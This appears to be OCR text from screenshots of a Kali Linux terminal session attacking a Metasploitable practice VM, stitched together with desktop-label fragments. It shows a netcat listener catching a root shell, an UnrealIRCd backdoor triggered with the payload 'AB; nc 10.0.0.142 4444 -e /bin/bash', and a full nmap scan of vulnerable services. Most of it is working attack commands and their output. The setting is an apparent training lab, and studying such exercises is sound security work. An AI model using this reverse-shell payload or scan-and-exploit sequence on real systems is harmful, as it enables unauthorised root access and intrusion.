 Computer
Enumerator
nessus
results
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.41: inverse host lookup failed: Unknown server error : Connection timed o
ut
connect to [10.0.0.142] from (UNKNOWN) [10.0.0.41] 47801
id
uid=0(root) gid=0(root)
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 10.0.0.41 6667
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
AB; nc 10.0.0.142 4444 -e /bin/bash
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -sV -p- -T4 10.0.0.41
Starting Nmap 6.40 ( http://nmap.org ) at 2014-10-02 19:20 CDT
Nmap scan report for 10.0.0.41
Host is up (0.043s latency).
Not shown: 65505 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open rmiregistry GNU Classpath grmiregistry
1524/tcp open shell Metasploitable root shell
2049/tcp open rpcbind
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc Unreal ircd (Admin email admin@Metasploitable.LAN)
6697/tcp open irc Unreal ircd (Admin email admin@Metasploitable.LAN)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
33191/tcp open rpcbind
47772/tcp open rpcbind
50625/tcp open unknown
55769/tcp open rpcbind
MAC Address: 00:0C:29:29:37:42 (VMware)
Service Info: Hosts: metasploitable.localdomain, localhost; OSs: Unix, Linux; C
PE: cpe:/o:linux:linux_kernel
KALI LINUX
the more you are able to hear